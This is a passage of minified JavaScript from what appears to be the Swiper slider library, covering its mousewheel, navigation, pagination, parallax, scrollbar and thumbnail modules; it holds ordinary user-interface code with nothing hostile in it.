i=n.params.mousewheel,r=(n.params.cssMode&&t.preventDefault(),n.$el);if("container"!==n.params.mousewheel.eventsTarget&&(r=(0,d.default)(n.params.mousewheel.eventsTarget)),!n.mouseEntered&&!r[0].contains(t.target)&&!i.releaseOnEdges)return!0;t.originalEvent&&(t=t.originalEvent);var r=0,s=n.rtlTranslate?-1:1,o=f.normalize(t);if(i.forceToAxis)if(n.isHorizontal()){if(!(Math.abs(o.pixelX)>Math.abs(o.pixelY)))return!0;r=-o.pixelX*s}else{if(!(Math.abs(o.pixelY)>Math.abs(o.pixelX)))return!0;r=-o.pixelY}else r=Math.abs(o.pixelX)>Math.abs(o.pixelY)?-o.pixelX*s:-o.pixelY;if(0===r)return!0;i.invert&&(r=-r);s=n.getTranslate()+r*i.sensitivity;if((s=s>=n.minTranslate()?n.minTranslate():s)<=n.maxTranslate()&&(s=n.maxTranslate()),(!!n.params.loop||!(s===n.minTranslate()||s===n.maxTranslate()))&&n.params.nested&&t.stopPropagation(),n.params.freeMode){var a={time:(0,h.now)(),delta:Math.abs(r),direction:Math.sign(r)},o=n.mousewheel.lastEventBeforeSnap,s=o&&a.time<o.time+500&&a.delta<=o.delta&&a.direction===o.direction;if(!s){n.mousewheel.lastEventBeforeSnap=void 0,n.params.loop&&n.loopFix();var l,u,o=n.getTranslate()+r*i.sensitivity,i=n.isBeginning,c=n.isEnd;if((o=o>=n.minTranslate()?n.minTranslate():o)<=n.maxTranslate()&&(o=n.maxTranslate()),n.setTransition(0),n.setTranslate(o),n.updateProgress(),n.updateActiveIndex(),n.updateSlidesClasses(),(!i&&n.isBeginning||!c&&n.isEnd)&&n.updateSlidesClasses(),n.params.freeModeSticky&&(clearTimeout(n.mousewheel.timeout),n.mousewheel.timeout=void 0,15<=(l=n.mousewheel.recentWheelEvents).length&&l.shift(),i=l.length?l[l.length-1]:void 0,c=l[0],l.push(a),i&&(a.delta>i.delta||a.direction!==i.direction)?l.splice(0):15<=l.length&&a.time-c.time<500&&1<=c.delta-a.delta&&a.delta<=6&&(u=0<r?.8:.2,n.mousewheel.lastEventBeforeSnap=a,l.splice(0),n.mousewheel.timeout=(0,h.nextTick)(function(){n.slideToClosest(n.params.speed,!0,void 0,u)},0)),n.mousewheel.timeout||(n.mousewheel.timeout=(0,h.nextTick)(function(){n.mousewheel.lastEventBeforeSnap=a,l.splice(0),n.slideToClosest(n.params.speed,!0,void 0,.5)},500))),s||n.emit("scroll",t),n.params.autoplay&&n.params.autoplayDisableOnInteraction&&n.autoplay.stop(),o===n.minTranslate()||o===n.maxTranslate())return!0}}else{i={time:(0,h.now)(),delta:Math.abs(r),direction:Math.sign(r),raw:e},c=n.mousewheel.recentWheelEvents,s=(2<=c.length&&c.shift(),c.length?c[c.length-1]:void 0);if(c.push(i),(!s||i.direction!==s.direction||i.delta>s.delta||i.time>s.time+150)&&n.mousewheel.animateSlider(i),n.mousewheel.releaseScroll(i))return!0}return t.preventDefault?t.preventDefault():t.returnValue=!1,!1}},animateSlider:function(e){var t=this,n=(0,r.getWindow)();if(!(this.params.mousewheel.thresholdDelta&&e.delta<this.params.mousewheel.thresholdDelta||this.params.mousewheel.thresholdTime&&(0,h.now)()-t.mousewheel.lastScrollTime<this.params.mousewheel.thresholdTime)){if(6<=e.delta&&(0,h.now)()-t.mousewheel.lastScrollTime<60)return!0;e.direction<0?t.isEnd&&!t.params.loop||t.animating||(t.slideNext(),t.emit("scroll",e.raw)):t.isBeginning&&!t.params.loop||t.animating||(t.slidePrev(),t.emit("scroll",e.raw)),t.mousewheel.lastScrollTime=(new n.Date).getTime()}return!1},releaseScroll:function(e){var t=this.params.mousewheel;if(e.direction<0){if(this.isEnd&&!this.params.loop&&t.releaseOnEdges)return!0}else if(this.isBeginning&&!this.params.loop&&t.releaseOnEdges)return!0;return!1},enable:function(){var e=this,t=f.event();if(e.params.cssMode)e.wrapperEl.removeEventListener(t,e.mousewheel.handle);else{if(!t)return!1;if(e.mousewheel.enabled)return!1;var n=e.$el;(n="container"!==e.params.mousewheel.eventsTarget?(0,d.default)(e.params.mousewheel.eventsTarget):n).on("mouseenter",e.mousewheel.handleMouseEnter),n.on("mouseleave",e.mousewheel.handleMouseLeave),n.on(t,e.mousewheel.handle),e.mousewheel.enabled=!0}return!0},disable:function(){var e=f.event();if(this.params.cssMode)this.wrapperEl.addEventListener(e,this.mousewheel.handle);else{if(!e)return!1;if(!this.mousewheel.enabled)return!1;var t=this.$el;(t="container"!==this.params.mousewheel.eventsTarget?(0,d.default)(this.params.mousewheel.eventsTarget):t).off(e,this.mousewheel.handle),this.mousewheel.enabled=!1}return!0}};n.default={name:"mousewheel",params:{mousewheel:{enabled:!1,releaseOnEdges:!1,invert:!1,forceToAxis:!1,sensitivity:1,eventsTarget:"container",thresholdDelta:null,thresholdTime:null}},create:function(){(0,h.bindModuleMethods)(this,{mousewheel:{enabled:!1,lastScrollTime:(0,h.now)(),lastEventBeforeSnap:void 0,recentWheelEvents:[],enable:f.enable,disable:f.disable,handle:f.handle,handleMouseEnter:f.handleMouseEnter,handleMouseLeave:f.handleMouseLeave,animateSlider:f.animateSlider,releaseScroll:f.releaseScroll}})},on:{init:function(e){!e.params.mousewheel.enabled&&e.params.cssMode&&e.mousewheel.disable(),e.params.mousewheel.enabled&&e.mousewheel.enable()},destroy:function(e){e.params.cssMode&&e.mousewheel.enable(),e.mousewheel.enabled&&e.mousewheel.disable()}}}},{"../../utils/dom":111,"../../utils/utils":115,"ssr-window":27}],102:[function(e,t,n){"use strict";n.__esModule=!0,n.default=void 0;var i,s=(i=e("../../utils/dom"))&&i.__esModule?i:{default:i},r=e("../../utils/utils");function o(){return(o=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n,i=arguments[t];for(n in i)Object.prototype.hasOwnProperty.call(i,n)&&(e[n]=i[n])}return e}).apply(this,arguments)}var a={toggleEl:function(e,t){e[t?"addClass":"removeClass"](this.params.navigation.disabledClass),e[0]&&"BUTTON"===e[0].tagName&&(e[0].disabled=t)},update:function(){var e,t,n=this,i=n.params.navigation,r=n.navigation.toggleEl;n.params.loop||(e=(t=n.navigation).$nextEl,(t=t.$prevEl)&&0<t.length&&(n.isBeginning?r(t,!0):r(t,!1),n.params.watchOverflow)&&n.enabled&&t[n.isLocked?"addClass":"removeClass"](i.lockClass),e&&0<e.length&&(n.isEnd?r(e,!0):r(e,!1),n.params.watchOverflow)&&n.enabled&&e[n.isLocked?"addClass":"removeClass"](i.lockClass))},onPrevClick:function(e){e.preventDefault(),this.isBeginning&&!this.params.loop||this.slidePrev()},onNextClick:function(e){e.preventDefault(),this.isEnd&&!this.params.loop||this.slideNext()},init:function(){var e,t,n=this,i=n.params.navigation;n.params.navigation=(0,r.createElementIfNotDefined)(n.$el,n.params.navigation,n.params.createElements,{nextEl:"swiper-button-next",prevEl:"swiper-button-prev"}),(i.nextEl||i.prevEl)&&(i.nextEl&&(e=(0,s.default)(i.nextEl),n.params.uniqueNavElements)&&"string"==typeof i.nextEl&&1<e.length&&1===n.$el.find(i.nextEl).length&&(e=n.$el.find(i.nextEl)),i.prevEl&&(t=(0,s.default)(i.prevEl),n.params.uniqueNavElements)&&"string"==typeof i.prevEl&&1<t.length&&1===n.$el.find(i.prevEl).length&&(t=n.$el.find(i.prevEl)),e&&0<e.length&&e.on("click",n.navigation.onNextClick),t&&0<t.length&&t.on("click",n.navigation.onPrevClick),(0,r.extend)(n.navigation,{$nextEl:e,nextEl:e&&e[0],$prevEl:t,prevEl:t&&t[0]}),n.enabled||(e&&e.addClass(i.lockClass),t&&t.addClass(i.lockClass)))},destroy:function(){var e=this.navigation,t=e.$nextEl,e=e.$prevEl;t&&t.length&&(t.off("click",this.navigation.onNextClick),t.removeClass(this.params.navigation.disabledClass)),e&&e.length&&(e.off("click",this.navigation.onPrevClick),e.removeClass(this.params.navigation.disabledClass))}};n.default={name:"navigation",params:{navigation:{nextEl:null,prevEl:null,hideOnClick:!1,disabledClass:"swiper-button-disabled",hiddenClass:"swiper-button-hidden",lockClass:"swiper-button-lock"}},create:function(){(0,r.bindModuleMethods)(this,{navigation:o({},a)})},on:{init:function(e){e.navigation.init(),e.navigation.update()},toEdge:function(e){e.navigation.update()},fromEdge:function(e){e.navigation.update()},destroy:function(e){e.navigation.destroy()},"enable disable":function(e){var t=e.navigation,n=t.$nextEl,t=t.$prevEl;n&&n[e.enabled?"removeClass":"addClass"](e.params.navigation.lockClass),t&&t[e.enabled?"removeClass":"addClass"](e.params.navigation.lockClass)},click:function(e,t){var n,i=e.navigation,r=i.$nextEl,i=i.$prevEl,t=t.target;!e.params.navigation.hideOnClick||(0,s.default)(t).is(i)||(0,s.default)(t).is(r)||e.pagination&&e.params.pagination&&e.params.pagination.clickable&&(e.pagination.el===t||e.pagination.el.contains(t))||(r?n=r.hasClass(e.params.navigation.hiddenClass):i&&(n=i.hasClass(e.params.navigation.hiddenClass)),!0===n?e.emit("navigationShow"):e.emit("navigationHide"),r&&r.toggleClass(e.params.navigation.hiddenClass),i&&i.toggleClass(e.params.navigation.hiddenClass))}}}},{"../../utils/dom":111,"../../utils/utils":115}],103:[function(e,t,n){"use strict";n.__esModule=!0,n.default=void 0;var i,m=(i=e("../../utils/dom"))&&i.__esModule?i:{default:i},v=e("../../utils/utils");function r(){return(r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n,i=arguments[t];for(n in i)Object.prototype.hasOwnProperty.call(i,n)&&(e[n]=i[n])}return e}).apply(this,arguments)}var s={update:function(){var e=this,t=e.rtl,n=e.params.pagination;if(n.el&&e.pagination.el&&e.pagination.$el&&0!==e.pagination.$el.length){var i,r=(e.virtual&&e.params.virtual.enabled?e.virtual:e).slides.length,s=e.pagination.$el,o=e.params.loop?Math.ceil((r-2*e.loopedSlides)/e.params.slidesPerGroup):e.snapGrid.length;if(e.params.loop?((i=Math.ceil((e.activeIndex-e.loopedSlides)/e.params.slidesPerGroup))>r-1-2*e.loopedSlides&&(i-=r-2*e.loopedSlides),o-1<i&&(i-=o),i<0&&"bullets"!==e.params.paginationType&&(i=o+i)):i=void 0!==e.snapIndex?e.snapIndex:e.activeIndex||0,"bullets"===n.type&&e.pagination.bullets&&0<e.pagination.bullets.length){var a,l,u,c=e.pagination.bullets;if(n.dynamicBullets&&(e.pagination.bulletSize=c.eq(0)[e.isHorizontal()?"outerWidth":"outerHeight"](!0),s.css(e.isHorizontal()?"width":"height",e.pagination.bulletSize*(n.dynamicMainBullets+4)+"px"),1<n.dynamicMainBullets&&void 0!==e.previousIndex&&(e.pagination.dynamicBulletIndex+=i-e.previousIndex,e.pagination.dynamicBulletIndex>n.dynamicMainBullets-1?e.pagination.dynamicBulletIndex=n.dynamicMainBullets-1:e.pagination.dynamicBulletIndex<0&&(e.pagination.dynamicBulletIndex=0)),a=i-e.pagination.dynamicBulletIndex,u=((l=a+(Math.min(c.length,n.dynamicMainBullets)-1))+a)/2),c.removeClass(n.bulletActiveClass+" "+n.bulletActiveClass+"-next "+n.bulletActiveClass+"-next-next "+n.bulletActiveClass+"-prev "+n.bulletActiveClass+"-prev-prev "+n.bulletActiveClass+"-main"),1<s.length)c.each(function(e){var e=(0,m.default)(e),t=e.index();t===i&&e.addClass(n.bulletActiveClass),n.dynamicBullets&&(a<=t&&t<=l&&e.addClass(n.bulletActiveClass+"-main"),t===a&&e.prev().addClass(n.bulletActiveClass+"-prev").prev().addClass(n.bulletActiveClass+"-prev-prev"),t===l)&&e.next().addClass(n.bulletActiveClass+"-next").next().addClass(n.bulletActiveClass+"-next-next")});else{var r=c.eq(i),d=r.index();if(r.addClass(n.bulletActiveClass),n.dynamicBullets){for(var r=c.eq(a),h=c.eq(l),f=a;f<=l;f+=1)c.eq(f).addClass(n.bulletActiveClass+"-main");if(e.params.loop)if(d>=c.length-n.dynamicMainBullets){for(var p=n.dynamicMainBullets;0<=p;--p)c.eq(c.length-p).addClass(n.bulletActiveClass+"-main");c.eq(c.length-n.dynamicMainBullets-1).addClass(n.bulletActiveClass+"-prev")}else r.prev().addClass(n.bulletActiveClass+"-prev").prev().addClass(n.bulletActiveClass+"-prev-prev"),h.next().addClass(n.bulletActiveClass+"-next").next().addClass(n.bulletActiveClass+"-next-next");else r.prev().addClass(n.bulletActiveClass+"-prev").prev().addClass(n.bulletActiveClass+"-prev-prev"),h.next().addClass(n.bulletActiveClass+"-next").next().addClass(n.bulletActiveClass+"-next-next")}}n.dynamicBullets&&(d=Math.min(c.length,n.dynamicMainBullets+4),r=(e.pagination.bulletSize*d-e.pagination.bulletSize)/2-u*e.pagination.bulletSize,h=t?"right":"left",c.css(e.isHorizontal()?h:"top",r+"px"))}"fraction"===n.type&&(s.find((0,v.classesToSelector)(n.currentClass)).text(n.formatFractionCurrent(i+1)),s.find((0,v.classesToSelector)(n.totalClass)).text(n.formatFractionTotal(o))),"progressbar"===n.type&&(d=n.progressbarOpposite?e.isHorizontal()?"vertical":"horizontal":e.isHorizontal()?"horizontal":"vertical",u=(i+1)/o,h=t=1,"horizontal"===d?t=u:h=u,s.find((0,v.classesToSelector)(n.progressbarFillClass)).transform("translate3d(0,0,0) scaleX("+t+") scaleY("+h+")").transition(e.params.speed)),"custom"===n.type&&n.renderCustom?(s.html(n.renderCustom(e,i+1,o)),e.emit("paginationRender",s[0])):e.emit("paginationUpdate",s[0]),e.params.watchOverflow&&e.enabled&&s[e.isLocked?"addClass":"removeClass"](n.lockClass)}},render:function(){var e=this,t=e.params.pagination;if(t.el&&e.pagination.el&&e.pagination.$el&&0!==e.pagination.$el.length){var n=(e.virtual&&e.params.virtual.enabled?e.virtual:e).slides.length,i=e.pagination.$el,r="";if("bullets"===t.type){var s=e.params.loop?Math.ceil((n-2*e.loopedSlides)/e.params.slidesPerGroup):e.snapGrid.length;e.params.freeMode&&!e.params.loop&&n<s&&(s=n);for(var o=0;o<s;o+=1)t.renderBullet?r+=t.renderBullet.call(e,o,t.bulletClass):r+="<"+t.bulletElement+' class="'+t.bulletClass+'"></'+t.bulletElement+">";i.html(r),e.pagination.bullets=i.find((0,v.classesToSelector)(t.bulletClass))}"fraction"===t.type&&(r=t.renderFraction?t.renderFraction.call(e,t.currentClass,t.totalClass):'<span class="'+t.currentClass+'"></span> / <span class="'+t.totalClass+'"></span>',i.html(r)),"progressbar"===t.type&&(r=t.renderProgressbar?t.renderProgressbar.call(e,t.progressbarFillClass):'<span class="'+t.progressbarFillClass+'"></span>',i.html(r)),"custom"!==t.type&&e.emit("paginationRender",e.pagination.$el[0])}},init:function(){var e,t=this,n=(t.params.pagination=(0,v.createElementIfNotDefined)(t.$el,t.params.pagination,t.params.createElements,{el:"swiper-pagination"}),t.params.pagination);!n.el||0===(e=(0,m.default)(n.el)).length||(t.params.uniqueNavElements&&"string"==typeof n.el&&1<e.length&&(e=t.$el.find(n.el)),"bullets"===n.type&&n.clickable&&e.addClass(n.clickableClass),e.addClass(n.modifierClass+n.type),"bullets"===n.type&&n.dynamicBullets&&(e.addClass(""+n.modifierClass+n.type+"-dynamic"),t.pagination.dynamicBulletIndex=0,n.dynamicMainBullets<1)&&(n.dynamicMainBullets=1),"progressbar"===n.type&&n.progressbarOpposite&&e.addClass(n.progressbarOppositeClass),n.clickable&&e.on("click",(0,v.classesToSelector)(n.bulletClass),function(e){e.preventDefault();e=(0,m.default)(this).index()*t.params.slidesPerGroup;t.params.loop&&(e+=t.loopedSlides),t.slideTo(e)}),(0,v.extend)(t.pagination,{$el:e,el:e[0]}),t.enabled)||e.addClass(n.lockClass)},destroy:function(){var e,t=this.params.pagination;t.el&&this.pagination.el&&this.pagination.$el&&0!==this.pagination.$el.length&&((e=this.pagination.$el).removeClass(t.hiddenClass),e.removeClass(t.modifierClass+t.type),this.pagination.bullets&&this.pagination.bullets.removeClass(t.bulletActiveClass),t.clickable)&&e.off("click",(0,v.classesToSelector)(t.bulletClass))}};n.default={name:"pagination",params:{pagination:{el:null,bulletElement:"span",clickable:!1,hideOnClick:!1,renderBullet:null,renderProgressbar:null,renderFraction:null,renderCustom:null,progressbarOpposite:!1,type:"bullets",dynamicBullets:!1,dynamicMainBullets:1,formatFractionCurrent:function(e){return e},formatFractionTotal:function(e){return e},bulletClass:"swiper-pagination-bullet",bulletActiveClass:"swiper-pagination-bullet-active",modifierClass:"swiper-pagination-",currentClass:"swiper-pagination-current",totalClass:"swiper-pagination-total",hiddenClass:"swiper-pagination-hidden",progressbarFillClass:"swiper-pagination-progressbar-fill",progressbarOppositeClass:"swiper-pagination-progressbar-opposite",clickableClass:"swiper-pagination-clickable",lockClass:"swiper-pagination-lock"}},create:function(){(0,v.bindModuleMethods)(this,{pagination:r({dynamicBulletIndex:0},s)})},on:{init:function(e){e.pagination.init(),e.pagination.render(),e.pagination.update()},activeIndexChange:function(e){(e.params.loop||void 0===e.snapIndex)&&e.pagination.update()},snapIndexChange:function(e){e.params.loop||e.pagination.update()},slidesLengthChange:function(e){e.params.loop&&(e.pagination.render(),e.pagination.update())},snapGridLengthChange:function(e){e.params.loop||(e.pagination.render(),e.pagination.update())},destroy:function(e){e.pagination.destroy()},"enable disable":function(e){var t=e.pagination.$el;t&&t[e.enabled?"removeClass":"addClass"](e.params.pagination.lockClass)},click:function(e,t){t=t.target;e.params.pagination.el&&e.params.pagination.hideOnClick&&0<e.pagination.$el.length&&!(0,m.default)(t).hasClass(e.params.pagination.bulletClass)&&(e.navigation&&(e.navigation.nextEl&&t===e.navigation.nextEl||e.navigation.prevEl&&t===e.navigation.prevEl)||(!0===e.pagination.$el.hasClass(e.params.pagination.hiddenClass)?e.emit("paginationShow"):e.emit("paginationHide"),e.pagination.$el.toggleClass(e.params.pagination.hiddenClass)))}}}},{"../../utils/dom":111,"../../utils/utils":115}],104:[function(e,t,n){"use strict";n.__esModule=!0,n.default=void 0;var i,l=(i=e("../../utils/dom"))&&i.__esModule?i:{default:i},r=e("../../utils/utils");function s(){return(s=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n,i=arguments[t];for(n in i)Object.prototype.hasOwnProperty.call(i,n)&&(e[n]=i[n])}return e}).apply(this,arguments)}var o={setTransform:function(e,t){var n=this.rtl,e=(0,l.default)(e),n=n?-1:1,i=e.attr("data-swiper-parallax")||"0",r=e.attr("data-swiper-parallax-x"),s=e.attr("data-swiper-parallax-y"),o=e.attr("data-swiper-parallax-scale"),a=e.attr("data-swiper-parallax-opacity");r||s?(r=r||"0",s=s||"0"):this.isHorizontal()?(r=i,s="0"):(s=i,r="0"),r=0<=r.indexOf("%")?parseInt(r,10)*t*n+"%":r*t*n+"px",s=0<=s.indexOf("%")?parseInt(s,10)*t+"%":s*t+"px",null!=a&&(i=a-(a-1)*(1-Math.abs(t)),e[0].style.opacity=i),null==o?e.transform("translate3d("+r+", "+s+", 0px)"):(n=o-(o-1)*(1-Math.abs(t)),e.transform("translate3d("+r+", "+s+", 0px) scale("+n+")"))},setTranslate:function(){var i=this,e=i.$el,t=i.slides,r=i.progress,s=i.snapGrid;e.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each(function(e){i.parallax.setTransform(e,r)}),t.each(function(e,t){var n=e.progress;1<i.params.slidesPerGroup&&"auto"!==i.params.slidesPerView&&(n+=Math.ceil(t/2)-r*(s.length-1)),n=Math.min(Math.max(n,-1),1),(0,l.default)(e).find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each(function(e){i.parallax.setTransform(e,n)})})},setTransition:function(n){void 0===n&&(n=this.params.speed);this.$el.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each(function(e){var e=(0,l.default)(e),t=parseInt(e.attr("data-swiper-parallax-duration"),10)||n;0===n&&(t=0),e.transition(t)})}};n.default={name:"parallax",params:{parallax:{enabled:!1}},create:function(){(0,r.bindModuleMethods)(this,{parallax:s({},o)})},on:{beforeInit:function(e){e.params.parallax.enabled&&(e.params.watchSlidesProgress=!0,e.originalParams.watchSlidesProgress=!0)},init:function(e){e.params.parallax.enabled&&e.parallax.setTranslate()},setTranslate:function(e){e.params.parallax.enabled&&e.parallax.setTranslate()},setTransition:function(e,t){e.params.parallax.enabled&&e.parallax.setTransition(t)}}}},{"../../utils/dom":111,"../../utils/utils":115}],105:[function(e,t,n){"use strict";n.__esModule=!0,n.default=void 0;var i,l=e("ssr-window"),s=(i=e("../../utils/dom"))&&i.__esModule?i:{default:i},u=e("../../utils/utils");function r(){return(r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n,i=arguments[t];for(n in i)Object.prototype.hasOwnProperty.call(i,n)&&(e[n]=i[n])}return e}).apply(this,arguments)}var o={setTranslate:function(){var e,t,n,i,r,s,o,a;this.params.scrollbar.el&&this.scrollbar.el&&(s=this.scrollbar,e=this.rtlTranslate,a=this.progress,t=s.dragSize,n=s.trackSize,i=s.$dragEl,r=s.$el,s=this.params.scrollbar,a=(n-(o=t))*a,e?0<(a=-a)?(o=t-a,a=0):n<-a+t&&(o=n+a):a<0?(o=t+a,a=0):n<a+t&&(o=n-a),this.isHorizontal()?(i.transform("translate3d("+a+"px, 0, 0)"),i[0].style.width=o+"px"):(i.transform("translate3d(0px, "+a+"px, 0)"),i[0].style.height=o+"px"),s.hide)&&(clearTimeout(this.scrollbar.timeout),r[0].style.opacity=1,this.scrollbar.timeout=setTimeout(function(){r[0].style.opacity=0,r.transition(400)},1e3))},setTransition:function(e){this.params.scrollbar.el&&this.scrollbar.el&&this.scrollbar.$dragEl.transition(e)},updateSize:function(){var e,t,n,i,r,s,o,a=this;a.params.scrollbar.el&&a.scrollbar.el&&(t=(e=a.scrollbar).$dragEl,n=e.$el,t[0].style.width="",t[0].style.height="",i=a.isHorizontal()?n[0].offsetWidth:n[0].offsetHeight,s=(r=a.size/a.virtualSize)*(i/a.size),o="auto"===a.params.scrollbar.dragSize?i*r:parseInt(a.params.scrollbar.dragSize,10),a.isHorizontal()?t[0].style.width=o+"px":t[0].style.height=o+"px",n[0].style.display=1<=r?"none":"",a.params.scrollbar.hide&&(n[0].style.opacity=0),(0,u.extend)(e,{trackSize:i,divider:r,moveDivider:s,dragSize:o}),a.params.watchOverflow)&&a.enabled&&e.$el[a.isLocked?"addClass":"removeClass"](a.params.scrollbar.lockClass)},getPointerPosition:function(e){return this.isHorizontal()?("touchstart"===e.type||"touchmove"===e.type?e.targetTouches[0]:e).clientX:("touchstart"===e.type||"touchmove"===e.type?e.targetTouches[0]:e).clientY},setDragPosition:function(e){var t=this,n=t.scrollbar,i=t.rtlTranslate,r=n.$el,s=n.dragSize,o=n.trackSize,a=n.dragStartPos,n=(n.getPointerPosition(e)-r.offset()[t.isHorizontal()?"left":"top"]-(null!==a?a:s/2))/(o-s),e=(n=Math.max(Math.min(n,1),0),i&&(n=1-n),t.minTranslate()+(t.maxTranslate()-t.minTranslate())*n);t.updateProgress(e),t.setTranslate(e),t.updateActiveIndex(),t.updateSlidesClasses()},onDragStart:function(e){var t=this,n=t.params.scrollbar,i=t.scrollbar,r=t.$wrapperEl,s=i.$el,o=i.$dragEl;t.scrollbar.isTouched=!0,t.scrollbar.dragStartPos=e.target===o[0]||e.target===o?i.getPointerPosition(e)-e.target.getBoundingClientRect()[t.isHorizontal()?"left":"top"]:null,e.preventDefault(),e.stopPropagation(),r.transition(100),o.transition(100),i.setDragPosition(e),clearTimeout(t.scrollbar.dragTimeout),s.transition(0),n.hide&&s.css("opacity",1),t.params.cssMode&&t.$wrapperEl.css("scroll-snap-type","none"),t.emit("scrollbarDragStart",e)},onDragMove:function(e){var t=this.scrollbar,n=this.$wrapperEl,i=t.$el,r=t.$dragEl;this.scrollbar.isTouched&&(e.preventDefault?e.preventDefault():e.returnValue=!1,t.setDragPosition(e),n.transition(0),i.transition(0),r.transition(0),this.emit("scrollbarDragMove",e))},onDragEnd:function(e){var t=this,n=t.params.scrollbar,i=t.scrollbar,r=t.$wrapperEl,s=i.$el;t.scrollbar.isTouched&&(t.scrollbar.isTouched=!1,t.params.cssMode&&(t.$wrapperEl.css("scroll-snap-type",""),r.transition("")),n.hide&&(clearTimeout(t.scrollbar.dragTimeout),t.scrollbar.dragTimeout=(0,u.nextTick)(function(){s.css("opacity",0),s.transition(400)},1e3)),t.emit("scrollbarDragEnd",e),n.snapOnRelease)&&t.slideToClosest()},enableDraggable:function(){var e,t,n,i,r,s,o,a=this;a.params.scrollbar.el&&(e=(0,l.getDocument)(),r=a.scrollbar,t=a.touchEventsTouch,n=a.touchEventsDesktop,o=a.params,i=a.support,r=r.$el[0],s=!(!i.passiveListener||!o.passiveListeners)&&{passive:!1,capture:!1},o=!(!i.passiveListener||!o.passiveListeners)&&{passive:!0,capture:!1},r)&&(i.touch?(r.addEventListener(t.start,a.scrollbar.onDragStart,s),r.addEventListener(t.move,a.scrollbar.onDragMove,s),r.addEventListener(t.end,a.scrollbar.onDragEnd,o)):(r.addEventListener(n.start,a.scrollbar.onDragStart,s),e.addEventListener(n.move,a.scrollbar.onDragMove,s),e.addEventListener(n.end,a.scrollbar.onDragEnd,o)))},disableDraggable:function(){var e,t,n,i,r,s,o,a=this;a.params.scrollbar.el&&(e=(0,l.getDocument)(),r=a.scrollbar,t=a.touchEventsTouch,n=a.touchEventsDesktop,o=a.params,i=a.support,r=r.$el[0],s=!(!i.passiveListener||!o.passiveListeners)&&{passive:!1,capture:!1},o=!(!i.passiveListener||!o.passiveListeners)&&{passive:!0,capture:!1},r)&&(i.touch?(r.removeEventListener(t.start,a.scrollbar.onDragStart,s),r.removeEventListener(t.move,a.scrollbar.onDragMove,s),r.removeEventListener(t.end,a.scrollbar.onDragEnd,o)):(r.removeEventListener(n.start,a.scrollbar.onDragStart,s),e.removeEventListener(n.move,a.scrollbar.onDragMove,s),e.removeEventListener(n.end,a.scrollbar.onDragEnd,o)))},init:function(){var e,t=this,n=t.scrollbar,i=t.$el,r=(t.params.scrollbar=(0,u.createElementIfNotDefined)(i,t.params.scrollbar,t.params.createElements,{el:"swiper-scrollbar"}),t.params.scrollbar);r.el&&(e=(0,s.default)(r.el),0===(i=(e=t.params.uniqueNavElements&&"string"==typeof r.el&&1<e.length&&1===i.find(r.el).length?i.find(r.el):e).find("."+t.params.scrollbar.dragClass)).length&&(i=(0,s.default)('<div class="'+t.params.scrollbar.dragClass+'"></div>'),e.append(i)),(0,u.extend)(n,{$el:e,el:e[0],$dragEl:i,dragEl:i[0]}),r.draggable&&n.enableDraggable(),e)&&e[t.enabled?"removeClass":"addClass"](t.params.scrollbar.lockClass)},destroy:function(){this.scrollbar.disableDraggable()}};n.default={name:"scrollbar",params:{scrollbar:{el:null,dragSize:"auto",hide:!1,draggable:!1,snapOnRelease:!0,lockClass:"swiper-scrollbar-lock",dragClass:"swiper-scrollbar-drag"}},create:function(){(0,u.bindModuleMethods)(this,{scrollbar:r({isTouched:!1,timeout:null,dragTimeout:null},o)})},on:{init:function(e){e.scrollbar.init(),e.scrollbar.updateSize(),e.scrollbar.setTranslate()},update:function(e){e.scrollbar.updateSize()},resize:function(e){e.scrollbar.updateSize()},observerUpdate:function(e){e.scrollbar.updateSize()},setTranslate:function(e){e.scrollbar.setTranslate()},setTransition:function(e,t){e.scrollbar.setTransition(t)},"enable disable":function(e){var t=e.scrollbar.$el;t&&t[e.enabled?"removeClass":"addClass"](e.params.scrollbar.lockClass)},destroy:function(e){e.scrollbar.destroy()}}}},{"../../utils/dom":111,"../../utils/utils":115,"ssr-window":27}],106:[function(e,t,n){"use strict";n.__esModule=!0,n.default=void 0;var i=e("../../utils/utils"),s=(e=e("../../utils/dom"))&&e.__esModule?e:{default:e};function r(){return(r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n,i=arguments[t];for(n in i)Object.prototype.hasOwnProperty.call(i,n)&&(e[n]=i[n])}return e}).apply(this,arguments)}var o={init:function(){var e=this,t=e.params.thumbs;if(e.thumbs.initialized)return!1;e.thumbs.initialized=!0;var n=e.constructor;return t.swiper instanceof n?(e.thumbs.swiper=t.swiper,(0,i.extend)(e.thumbs.swiper.originalParams,{watchSlidesProgress:!0,slideToClickedSlide:!1}),(0,i.extend)(e.thumbs.swiper.params,{watchSlidesProgress:!0,slideToClickedSlide:!1})):(0,i.isObject)(t.swiper)&&(e.thumbs.swiper=new n((0,i.extend)({},t.swiper,{watchSlidesVisibility:!0,watchSlidesProgress:!0,slideToClickedSlide:!1})),e.thumbs.swiperCreated=!0),e.thumbs.swiper.$el.addClass(e.params.thumbs.thumbsContainerClass),e.thumbs.swiper.on("tap",e.thumbs.onThumbClick),!0},onThumbClick:function(){var e,t,n,i=this,r=i.thumbs.swiper;r&&(e=r.clickedIndex,(n=r.clickedSlide)&&(0,s.default)(n).hasClass(i.params.thumbs.slideThumbActiveClass)||null!=e&&(n=r.params.loop?parseInt((0,s.default)(r.clickedSlide).attr("data-swiper-slide-index"),10):e,i.params.loop&&(r=i.activeIndex,i.slides.eq(r).hasClass(i.params.slideDuplicateClass)&&(i.loopFix(),i._clientLeft=i.$wrapperEl[0].clientLeft,r=i.activeIndex),e=i.slides.eq(r).prevAll('[data-swiper-slide-index="'+n+'"]').eq(0).index(),t=i.slides.eq(r).nextAll('[data-swiper-slide-index="'+n+'"]').eq(0).index(),n=void 0===e||void 0!==t&&t-r<r-e?t:e),i.slideTo(n)))},update:function(e){var t=this,n=t.thumbs.swiper;if(n){var 